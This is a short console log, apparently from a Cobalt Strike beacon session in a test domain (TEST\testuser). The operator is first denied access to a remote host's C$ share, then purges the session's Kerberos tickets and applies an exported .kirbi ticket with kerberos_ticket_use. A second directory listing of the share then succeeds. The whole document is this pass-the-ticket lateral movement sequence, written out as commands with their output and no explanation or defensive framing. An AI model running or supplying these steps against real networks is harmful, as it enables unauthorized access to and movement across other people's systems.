 beacon> getuid
[*] Task beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are TEST\testuser
beacon> shell dir \\WIN-C10ECHFGLSL\c$
[*] Tasked beacon to run: dir \\WIN-C10ECHFGLSL\c$
[+] host called home, sent: 32 bytes
[+] received output:
Access is denied.
beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 8 bytes
beacon> kerberos_ticket_use /root/KrbCredExport/ticket.kirbi
[*] Tasked beacon to apply ticket in /root/KrbCredExport/ticket.kirbi
[+] host called home, sent: 1189 bytes
beacon> shell dir \\WIN-C10ECHFGLSL\c$
[*] Tasked beacon to run: dir \\WIN-C10ECHFGLSL\c$
[+] host called home, sent: 32 bytes
[+] received output:
Volume in drive \\WIN-C10ECHFGLSL\c$ has no label.
Volume Serial Number is 20BF-5B66
Directory of \\WIN-C10ECHFGLSL\c$
07/13/2009 10:20 PM <DIR> PerfLogs
03/04/2015 09:21 PM <DIR> Program Files
03/04/2015 09:21 PM <DIR> Program Files (x86)
03/04/2015 06:34 PM <DIR> Users
03/04/2015 06:52 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 31,850,352,640 bytes free
beacon>